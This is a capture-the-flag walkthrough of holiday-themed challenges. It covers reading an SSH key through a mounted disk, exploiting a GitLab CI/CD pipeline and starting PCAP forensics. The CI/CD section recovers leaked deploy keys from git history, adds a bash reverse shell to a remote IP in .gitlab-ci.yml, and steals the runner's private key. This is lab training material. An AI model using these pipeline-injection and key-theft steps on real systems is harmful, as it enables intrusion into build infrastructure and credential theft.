
Step 3: Go to /dev directory using ls -l /dev command:
Step 4: Using mount command:


Step 5: Using sudo mount /dev/vda /mnt command:

Step 6: Go to path ls -a /mnt/home/jailer/.ssh:

Step 7: Using cat command for showing taxt in jail.key.priv:


I’ll submit the hex string 082bb339ec19de4935867 into the badge and complete the task:
Task-4: Find the Next Objective
Step 1: Talk to Tinsel Upatree:
“Great! Thanks so much for your help! Now that you’ve helped me with this, I have time to tell you about the deployment tech I’ve been working on! Continuous Integration/Continuous Deployment pipelines allow developers to iterate and innovate quickly. With this project, once I push a commit, a GitLab runner will automatically deploy the changes to production. WHOOPS! I didn’t mean to commit that to http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git… Unfortunately, if attackers can get in that pipeline, they can make an awful mess of things!”

Task-5: Jolly CI/CD
Step 1: Rippin Proudboot is up a level next to another computer, and doesn’t think I have what it takes to help:

“Yes, hello, I’m Rippin Proudboot. Can I help you? Oh, you’d like to help me? Well, I’m not quite sure you can, but we shall see. The elves here introduced me to this new CI/CD technology. It seems quite efficient. Unfortunately, the sporcs seem to have gotten their grubby mits on it as well, along with the Elfen Ring. They’ve used CI/CD to launch a website, and the Elfen Ring to power it. Might you be able to check for any misconfigurations or vulnerabilities in their CI/CD pipeline? If you do find anything, use it to exploit the website, and get the ring back!”
Step 2: The badge has a field for input, but it doesn’t say much about what it’s looking for other than Exploit a CI/CD pipeline.

Step 3: I’ll clone the Wordpress repo to the current home directory:

Step 4: Go to directory wordpress.flag.net.internal:


Step 5: Git stores its data in a hidden folder so that used ls -la:

Step 6: To see the commit history, I’ll use git log:


Step 7: “whoops” seems like it’s cleaning up a mistake:
Step 8: I’ll compare it to the previous commit with git show:


Step 9: Identify all ssh files are missing in git clone directory so that again git clone in another new directory:


Step 10: Go to new directory using cd command wordpress.flag.net.internal_SSH_GRAB then run git log command again.
Step 11: Checkout the git commit using git checkout command:

Step 12: Show all directory using ls -la command in wordpress.flag.net.internal_SSH_GRAB:

Step 13: Copy .ssh directory then paste on home and open the .ssh directory with showing hidden files:


Step 14: Rename .deploy and .deploy.pub in id_rsa and id_rsa.pub then change permission of id_rsa to 600:
Step 15: Then go to home directory then again start git clone:

git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git wordpress.flag.net.internal_WITH_SSH_KEYS

Step 16: Go to directory WITH_SSH_KEYS then show all files:
Step 17: Check IP Address:

Step 18: Edit the .gitlab-ci.yml and add one bash script:
-bash -i >& /dev/tcp/172.18.0.99/4242 0>&1


Step 19: Add commit on GitLab but account is not connected:

Step 20: Connect to Gitlab account then commit:

Step 21: Checkout and push master then start listening on port 80:


Step 22: Check the IP Address then we are on Gitlab server. Go to /etc/gitlab-runner directory then check the file hhc22-wordpress-deploy:

Step 23: Copy the private key then paste on home directory file hhc22-wordpress-deploy:



Step 24: Give the permission 600 then run the file hhc22-wordpress-deploy:


Step 25: There’s a flag.txt in the / and not in /root directory:
Step 26: Reading it gives a hex string that will solve the challenge:

Solution: oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT

This hex string will complete the task:
Story: Now I’ve recovered the Elfen Ring:


The story is at 45%:
Step 4: Recover the Web Ring

Four Forensics Tasks
Step 1: Talk to Alabaster Snowball:

“Hey there! I’m Alabaster Snowball
And I have to say, I’m a bit distressed.
I was working with the dwarves and their Boria mines, and I found some disturbing activity!
Looking through these artifacts, I think something naughty’s going on.
Can you please take a look and answer a few questions for me?
First, we need to know where the attacker is coming from.
If you haven’t looked at Wireshark’s Statistics menu, this might be a good time!
There’s no terminal, but he does give a link to download some artifacts, which come as boriaArtifacts.zip, and contains two files, a PCAP and a weberror.log file.”
The badge has four open tasks associated with these artifacts:
Task-1: Naughty IP

Step 1: Looking at the Statistics -> Conversations shows that the webserver being attacked is at 10.12.42.16. Every stream is some IP talking to this one:

Step 2: Most of those are on port 80:
Step 3: Sorting by most interaction, 18.222.86.32 stands out as having sent by far the most traffic to the server:

Step 4: Looking at Statistics -> Protocol Hierarchy, the traffic is all HTTP, with some of that being Form submissions:

Step 5: Form submissions are interesting, as they are often a vector to attack. I’ll filter on these to see they are all from the IP above, 18.222.86.32:

Step 6: The body of the POST requests show a username and password, like this one:


